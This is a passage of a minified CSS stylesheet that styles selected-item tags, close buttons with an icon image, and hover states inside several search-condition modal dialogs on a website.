div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li,#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li{display:inline-block;width:auto;height:auto;padding:3px 5px 3px 0;margin:2px 5px 0 0}#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child,#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child{display:block;padding:0;border-radius:2px;line-height:normal;float:right}#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a,#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a{display:block;padding:2px 5px;border-radius:2px;line-height:normal}#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a::before,#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a::before{content:url("../../image/common/icon_close.png");display:inline-block;vertical-align:middle;margin-right:3px}#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectArea ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectCat ul li div.selectCatDetail ul.selectAreaDetailSecound li:last-child a:hover,#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_area table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_category table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child a:hover,#modal_conditions_type table div.selectArea ul li div.selectCatDetail ul.selectCatDetailSecound li:last-child 